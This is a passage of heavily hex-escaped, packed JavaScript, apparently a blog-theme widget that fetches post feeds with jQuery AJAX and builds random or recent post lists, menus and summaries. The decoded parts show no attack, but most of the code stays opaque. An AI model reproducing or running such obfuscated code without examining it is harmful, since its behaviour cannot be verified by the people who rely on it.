x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x65\x29\x7b\x6a\x20\x49\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x31\x64\x3d\x61\x5b\x30\x5d\x3b\x32\x65\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x59\x28\x6a\x20\x31\x67\x3d\x32\x65\x28\x47\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x32\x65\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x48\x3d\x30\x2c\x31\x56\x3d\x30\x3b\x31\x56\x3c\x31\x67\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x48\x3d\x31\x67\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x48\x29\x2c\x2d\x31\x21\x3d\x31\x48\x29\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x48\x2b\x2b\x7d\x3b\x4b\x28\x33\x64\x3d\x31\x56\x2c\x33\x64\x3e\x49\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x33\x64\x3c\x49\x29\x7b\x34\x42\x3d\x49\x2d\x33\x64\x3b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x34\x42\x3b\x31\x56\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x67\x3d\x31\x67\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x36\x4c\x2f\x36\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x65\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x65\x2b\x61\x5b\x31\x33\x5d\x3b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x64\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x67\x2b\x61\x5b\x31\x34\x5d\x2c\x49\x3d\x33\x64\x7d\x29\x3b\x59\x28\x6a\x20\x31\x48\x3d\x30\x3b\x49\x3e\x3d\x31\x48\x3b\x31\x48\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x48\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x65\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x64\x29\x2c\x32\x65\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x53\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x65\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x65\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x76\x29\x7b\x76\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x33\x53\x28\x61\x5b\x34\x33\x5d\x29\x3b\x33\x53\x28\x61\x5b\x34\x34\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x34\x35\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x74\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x33\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x74\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x33\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x35\x32\x5d\x2b\x56\x2b\x61\x5b\x35\x33\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x32\x50\x29\x7b\x6a\x20\x33\x65\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x33\x4f\x3d\x61\x5b\x30\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x33\x65\x3d\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x33\x4f\x2b\x3d\x61\x5b\x35\x37\x5d\x2b\x33\x65\x2b\x61\x5b\x35\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x39\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x34\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x36\x5d\x2b\x73\x2b\x61\x5b\x38\x37\x5d\x2b\x73\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x39\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x7a\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x37\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x37\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x39\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x34\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x36\x5d\x2b\x73\x2b\x61\x5b\x38\x37\x5d\x2b\x73\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x39\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x7a\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x37\x70\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x36\x67\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x65\x29\x7b\x32\x65\x28\x61\x5b\x37\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x4e\x3d\x32\x65\x28\x47\x29\x2c\x34\x79\x3d\x33\x4e\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x65\x5d\x29\x3b\x32\x65\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x34\x79\x2c\x4e\x28\x32\x50\x29\x7b\x6a\x20\x31\x67\x3d\x32\x65\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x30\x2c\x33\x47\x29\x3b\x33\x4e\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x2b\x31\x67\x2b\x61\x5b\x36\x63\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x33\x58\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x33\x6e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x33\x6e\x21\x3d\x32\x6b\x26\x26\x33\x6e\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x62\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x